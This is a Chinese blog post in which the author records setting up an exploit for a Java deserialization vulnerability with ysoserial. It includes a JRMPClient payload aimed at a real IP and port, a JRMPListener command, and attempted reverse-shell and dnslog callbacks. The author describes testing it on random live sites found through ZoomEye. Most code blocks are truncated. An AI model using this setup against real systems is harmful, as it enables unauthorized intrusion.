
前言
从该漏洞公布到现在也有2天的时间了,最近也比较忙,没时间调,现在忙里偷闲调了下。里面遇到的问题还是蛮多的,写下这篇文章,权当一个记录。

测试POC
随便在zoomeye上找了几个测试站点,测试了一下(POC放在附录中,绿盟也有web版的POC),测试截图如下:
当然只是测试漏洞还没有达到目的。
生成Payload
在T00ls上看到某表哥给出了生成payload的代码如下:
1 | package test; |
对于在渗透测试领域时间较长的前辈们,可能对这个并不陌生,但是对于我这个新手来说,却怎么也生成不了payload。
由于该洞是15年的反序列化漏洞补丁绕过而形成的,所以我又百度了15年的那个反序列化漏洞,详情请移步JAVA反序列化命令执行漏洞利用详情
除了以上资料,我还看了很多资料,大概明白了payload的生成方法:eclipse创建一个项目,在该项目下创建一个包test,然后在该包中创建一个JRMPClient.java文件将以上代码放入JRMPClient.java文件,并修改代码中的地址和端口。
1 | Object objBefore = payload.getObject("47.95.206.199:7779"); |
然后在该包的同级目录下创建一个ysoserial目录,将https://github.com/frohoff/ysoserial 下载下来放于此目录下

完成上面的操作后,我发现里面全是报错.又百度,看文章,发现需要导入外部的ysoserial.jar这个JAR包,如图:

导入这个jar包以后就不会再报错了。
然后执行JRMPClient.java文件,则会在目录下生成一个1.txt,这就是payload
转换payload修改poc
1 | #!env python |

然后将payload替换掉poc开头的PAYLOAD即可。
服务器监听
java -cp ysoserial-master.jar ysoserial.exploit.JRMPListener 7779 CommonsCollections1 calc
然后执行POC:

看到服务器接收到了目标站点的连接,但是尝试反弹shell还是没有成功,使用ping命令去访问dnslog,也没有收到结果
附录
POC:
1 | #!/usr/bin/python |